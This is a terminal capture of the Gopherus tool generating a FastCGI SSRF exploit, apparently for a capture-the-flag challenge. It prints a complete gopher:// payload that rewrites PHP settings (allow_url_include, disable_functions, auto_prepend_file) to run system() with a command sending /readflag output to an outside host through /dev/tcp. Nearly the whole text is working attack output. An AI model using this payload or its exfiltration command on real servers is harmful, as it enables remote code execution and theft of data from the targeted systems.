 320S@Windows10 89% Gopherus 18:06:48 master ≡ ~11 3.9.2 ✔
PS ❯❯ py .\gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one: /var/www/html/index.php
Terminal command to run: bash -c "/readflag > /dev/tcp/10 /9001"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%
10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03C
ONTENT_LENGTH102%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions
%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01
DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00f%04%00%3C%3Fphp%20system%28%27ba
sh%20-c%20%22/readflag%20%3E%20/dev/tcp/10 /9001%22%27%29%3Bdie%28%27-----Made-by-SpyD3r--
---%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------